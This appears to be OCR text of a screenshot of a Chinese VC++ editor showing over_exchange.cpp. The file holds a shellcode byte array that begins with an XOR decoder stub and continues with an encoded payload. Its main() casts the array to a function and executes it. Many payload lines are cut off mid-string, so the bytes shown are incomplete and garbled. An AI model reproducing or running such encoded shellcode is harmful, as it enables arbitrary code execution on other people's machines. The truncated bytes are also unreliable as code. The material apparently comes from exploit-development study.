 over_exchange - 创天中文VC++ - [over_exchange.cpp *]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
copy
(Globals) (All global members main
over_exchar Win32 Debug
ove
char ShellCode[] =
//先是 exchange的 decode
"\xEB\x1B\x5F\x57\x5E\x33\xC9\xB9\x01"
"\x01\x00\x00\xAC\x3C\x30\x74\x07\x34"
"\x97\xAA\xE2\xF6\xEB\x0A\xAC\x2C\x31"
"\xEB\xF4\xE8\xE0\xFF\xFF\xFF"
//enShellCode
"\xc2\x30\x4d\x7b\xa4\x57\xc7\xc7\xc7\x51"
"\xd2\x63\xda\x51\xd2\x62\xc4\x51\xd2\x61"
"\xc1\x51\xd2\x60
"\xd2\x6e\xc3\x51\
"\xd3\x51\xd2\x6b\
"\xf3\x30\x39\x71\
"\xc7\x68\xc2\x67\
"\x7b\xbb\x30\x60\
"\xd2\x63\x30\x60\
"\xd2\x6f\x30\x60\
"\xd2\x6b\xa4\x45\
"\xd2\x63\xc7\x30\
"\x47";
int main()
{
((void (*)())&ShellCode)();
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-1999.
E:\11.6>_